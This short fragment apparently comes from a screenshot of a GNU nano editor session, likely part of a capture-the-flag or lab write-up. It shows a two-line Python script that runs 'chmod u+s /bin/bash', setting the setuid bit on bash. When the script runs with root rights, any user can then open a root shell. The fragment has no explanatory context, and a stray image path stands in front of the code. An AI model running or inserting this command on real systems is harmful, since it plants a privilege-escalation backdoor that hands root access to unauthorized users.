 GNU nano 2.5.3 File:
import os
os.system("chmod u+s /bin/bash")